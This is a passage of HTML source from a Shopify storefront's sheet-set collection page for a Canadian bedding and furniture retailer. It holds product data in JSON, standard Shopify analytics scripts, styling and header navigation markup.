Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.24,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8301360939235\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-essence-of-comfort-grey-print-4-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"44408812372195\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0043.jpg?v=1708289645\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET\",\"vendor\":\"BB\",\"id\":\"8914592334051\",\"untranslatedTitle\":\"QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET\",\"url\":\"\/products\/queen-size-basics-black-4-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"46844151726307\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_3570.jpg?v=1752355859\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.23,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8073929097443\",\"untranslatedTitle\":\"TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET\",\"url\":\"\/products\/twin-single-size-light-delight-pink-print-3-pc-sheet-set\",\"type\":\"TWIN SHEET SETS\"},\"id\":\"43812648812771\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/products\/39PINKPRINTIMG_1452.png?v=1681921283\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.23,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8076485689571\",\"untranslatedTitle\":\"DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET\",\"url\":\"\/products\/double-full-size-light-delight-beige-checks-4-pc-sheet-set\",\"type\":\"DOUBLE SHEET SETS\"},\"id\":\"43820202524899\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/BEIGECHECKSIMG_1770.png?v=1682532433\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8073954722019\",\"untranslatedTitle\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"url\":\"\/products\/queen-size-comfy-bamboo-grey-print-microfiber-4-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"43812702159075\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/GREY_IMG_0474.jpg?v=1719900934\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8311692820707\",\"untranslatedTitle\":\"QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET\",\"url\":\"\/products\/queen-size-comfy-home-grey-checks-6-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"44447546540259\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_7431.jpg?v=1720035321\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8576976158947\",\"untranslatedTitle\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"url\":\"\/products\/queen-size-comfy-bamboo-pink-print-microfiber-4-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"45213367664867\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/PINKIMG_0478.jpg?v=1719901067\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8576976453859\",\"untranslatedTitle\":\"QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET\",\"url\":\"\/products\/queen-size-comfy-bamboo-blue-print-microfiber-4-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"45213369303267\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_0475.jpg?v=1719901130\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21.05,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET\",\"vendor\":\"GR\",\"id\":\"8914577850595\",\"untranslatedTitle\":\"QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET\",\"url\":\"\/products\/queen-size-comfy-home-grey-print-6-pc-sheet-set\",\"type\":\"QUEEN SHEET SETS\"},\"id\":\"46844075573475\",\"image\":{\"src\":\"\/\/mysleepfurniture.net\/cdn\/shop\/files\/IMG_3601.jpg?v=1752353033\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":8706065465571,"gid":"gid:\/\/shopify\/Product\/8706065465571","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-basics-pink-solid-3-pc-sheet-set","variants":[{"id":45707751686371,"price":1407,"name":"TWIN (SINGLE) SIZE- (BASICS PINK SOLID)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8706067497187,"gid":"gid:\/\/shopify\/Product\/8706067497187","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-basics-aqua-green-solid-3-pc-sheet-set","variants":[{"id":45707770855651,"price":1407,"name":"TWIN (SINGLE) SIZE- (BASICS AQUA GREEN SOLID)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8706067955939,"gid":"gid:\/\/shopify\/Product\/8706067955939","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-basics-blue-print-3-pc-sheet-set","variants":[{"id":45707773837539,"price":1407,"name":"TWIN (SINGLE) SIZE- (BASICS BLUE PRINT)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8706072608995,"gid":"gid:\/\/shopify\/Product\/8706072608995","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-basics-white-and-beige-dots-3-pc-sheet-set","variants":[{"id":45707791565027,"price":1407,"name":"TWIN (SINGLE) SIZE- (BASICS WHITE AND BEIGE DOTS)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8923917517027,"gid":"gid:\/\/shopify\/Product\/8923917517027","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-basics-white-and-blue-hearts-3-pc-sheet-set","variants":[{"id":46928456188131,"price":1407,"name":"TWIN (SINGLE) SIZE- (BASICS WHITE AND BLUE HEARTS)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8923915550947,"gid":"gid:\/\/shopify\/Product\/8923915550947","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-bellisimo-soft-touch-cream-3-pc-sheet-set","variants":[{"id":46928436429027,"price":1507,"name":"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH CREAM)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8923916533987,"gid":"gid:\/\/shopify\/Product\/8923916533987","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-bellisimo-soft-touch-beige-3-pc-sheet-set","variants":[{"id":46928445374691,"price":1507,"name":"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH BEIGE)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8923916763363,"gid":"gid:\/\/shopify\/Product\/8923916763363","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-bellisimo-soft-touch-grey-3-pc-sheet-set","variants":[{"id":46928447570147,"price":1507,"name":"DOUBLE (FULL) SIZE- (BELLISIMO SOFT TOUCH GREY)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":4587429691530,"gid":"gid:\/\/shopify\/Product\/4587429691530","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-bellisimo-beige-3-pc-sheet-set","variants":[{"id":32362526703754,"price":1800,"name":"TWIN (SINGLE) SIZE- (BELLISIMO BEIGE)- 3 PC.- SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":8060951396579,"gid":"gid:\/\/shopify\/Product\/8060951396579","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-fleece-beige-3-pc-sheet-set","variants":[{"id":43778540404963,"price":1823,"name":"TWIN (SINGLE) SIZE- (FLEECE BEIGE)- 3 PC.- SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":1492011974709,"gid":"gid:\/\/shopify\/Product\/1492011974709","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-chocolate-brown-color-microfiber-4-pc-sheet-set","variants":[{"id":13021813440565,"price":1900,"name":"DOUBLE (FULL) SIZE- (1800 CHOCOLATE BROWN)- 4 PC. SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":4587410194570,"gid":"gid:\/\/shopify\/Product\/4587410194570","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-bellisimo-charcoal-grey-3-pc-sheet-set","variants":[{"id":32362451206282,"price":1909,"name":"TWIN (SINGLE) SIZE- (BELLISIMO DARK GREY SOLID)- 3 PC. SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":6050162213018,"gid":"gid:\/\/shopify\/Product\/6050162213018","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-blue-and-white-print-4-pc-sheet-set","variants":[{"id":37497869402266,"price":1909,"name":"DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":8706077065443,"gid":"gid:\/\/shopify\/Product\/8706077065443","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-bellisimo-purple-solid-3-pc-sheet-set","variants":[{"id":45707815485667,"price":1909,"name":"TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8741970247907,"gid":"gid:\/\/shopify\/Product\/8741970247907","vendor":"BB","type":"TWIN SHEET SETS","handle":"twin-single-size-bellisimo-light-grey-solid-3-pc-sheet-set","variants":[{"id":45870940913891,"price":1909,"name":"TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8301360939235,"gid":"gid:\/\/shopify\/Product\/8301360939235","vendor":"BB","type":"DOUBLE SHEET SETS","handle":"double-full-size-essence-of-comfort-grey-print-4-pc-sheet-set","variants":[{"id":44408812372195,"price":1924,"name":"DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8914592334051,"gid":"gid:\/\/shopify\/Product\/8914592334051","vendor":"BB","type":"QUEEN SHEET SETS","handle":"queen-size-basics-black-4-pc-sheet-set","variants":[{"id":46844151726307,"price":2005,"name":"QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8073929097443,"gid":"gid:\/\/shopify\/Product\/8073929097443","vendor":"GR","type":"TWIN SHEET SETS","handle":"twin-single-size-light-delight-pink-print-3-pc-sheet-set","variants":[{"id":43812648812771,"price":2023,"name":"TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8076485689571,"gid":"gid:\/\/shopify\/Product\/8076485689571","vendor":"GR","type":"DOUBLE SHEET SETS","handle":"double-full-size-light-delight-beige-checks-4-pc-sheet-set","variants":[{"id":43820202524899,"price":2023,"name":"DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":8073954722019,"gid":"gid:\/\/shopify\/Product\/8073954722019","vendor":"GR","type":"QUEEN SHEET SETS","handle":"queen-size-comfy-bamboo-grey-print-microfiber-4-pc-sheet-set","variants":[{"id":43812702159075,"price":2105,"name":"QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET","public_title":null,"sku":""}],"remote":false},{"id":8311692820707,"gid":"gid:\/\/shopify\/Product\/8311692820707","vendor":"GR","type":"QUEEN SHEET SETS","handle":"queen-size-comfy-home-grey-checks-6-pc-sheet-set","variants":[{"id":44447546540259,"price":2105,"name":"QUEEN SIZE- (COMFY HOME GREY CHECKS)- 6 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8576976158947,"gid":"gid:\/\/shopify\/Product\/8576976158947","vendor":"GR","type":"QUEEN SHEET SETS","handle":"queen-size-comfy-bamboo-pink-print-microfiber-4-pc-sheet-set","variants":[{"id":45213367664867,"price":2105,"name":"QUEEN SIZE- (COMFY BAMBOO WORLD- PINK PRINT)- MICROFIBER- 4 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8576976453859,"gid":"gid:\/\/shopify\/Product\/8576976453859","vendor":"GR","type":"QUEEN SHEET SETS","handle":"queen-size-comfy-bamboo-blue-print-microfiber-4-pc-sheet-set","variants":[{"id":45213369303267,"price":2105,"name":"QUEEN SIZE- (COMFY BAMBOO WORLD- BLUE PRINT)- MICROFIBER- 4 PC. SHEET SET","public_title":null,"sku":null}],"remote":false},{"id":8914577850595,"gid":"gid:\/\/shopify\/Product\/8914577850595","vendor":"GR","type":"QUEEN SHEET SETS","handle":"queen-size-comfy-home-grey-print-6-pc-sheet-set","variants":[{"id":46844075573475,"price":2105,"name":"QUEEN SIZE- (COMFY HOME GREY PRINT)- 6 PC. SHEET SET","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":57191107,"requestId":"64b5871e-c767-4203-8085-0fbe14a96229-1768969926"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8747770,
      theme_id: 136452735203,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysleepfurniture.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysleepfurniture.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysleepfurniture.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8747770,"isMerchantRequest":null,"themeId":136452735203,"themeCityHash":"8565154703653895962","contentLanguage":"en","currency":"CAD","eventMetadataId":"05270b73-7ad5-46b5-a3e3-9bc1b810fc8b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":57191107,"requestId":"64b5871e-c767-4203-8085-0fbe14a96229-1768969926","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: sheet-sets","collectionName":"sheet-sets","collectionId":57191107,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysleepfurniture.net/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysleepfurniture.net/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8747770"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="136452735203"
  data-theme-name="Dawn"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysleepfurniture.net/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16717158285539__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-slideshow.css?v=83743227411799112781686313924" rel="stylesheet" type="text/css" media="all" />
<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-slider.css?v=142503135496229589681686313924" rel="stylesheet" type="text/css" media="all" />

<div
  class="utility-bar color-accent-1 gradient utility-bar--bottom-border"
  
><div class="announcement-bar" role="region" aria-label="Announcement" ><div class="page-width">
            <p class="announcement-bar__message h5">
              <span>All mattresses are available as all are Canadian made. For furniture, before placing the order, please text or WhatsApp at 416 319 8851 with model name or no. of the furniture to know the availability as most of the furniture is imported and stock situations changes frequently.</span></p>
          </div></div></div>


</div><div id="shopify-section-sections--16717158285539__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991686313923" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-search.css?v=130382253973794904871686313924" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-menu-drawer.css?v=160161990486659892291686313923" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-cart-notification.css?v=54116361853792938221686313923" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-cart-items.css?v=4628327769354762111686313923" media="print" onload="this.media='all'"><link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-price.css?v=65402837579211014041686313923" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-loading-overlay.css?v=43236910203777044501686313923" media="print" onload="this.media='all'"><noscript><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991686313923" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-search.css?v=130382253973794904871686313924" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-menu-drawer.css?v=160161990486659892291686313923" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-cart-notification.css?v=54116361853792938221686313923" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-cart-items.css?v=4628327769354762111686313923" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//mysleepfurniture.net/cdn/shop/t/11/assets/details-disclosure.js?v=13653116266235556501686313924" defer="defer"></script>
<script src="//mysleepfurniture.net/cdn/shop/t/11/assets/details-modal.js?v=25581673532751508451686313924" defer="defer"></script>
<script src="//mysleepfurniture.net/cdn/shop/t/11/assets/cart-notification.js?v=133508293167896966491686313922" defer="defer"></script>
<script src="//mysleepfurniture.net/cdn/shop/t/11/assets/search-form.js?v=133129549252120666541686313925" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-mattresses"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Mattresses
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

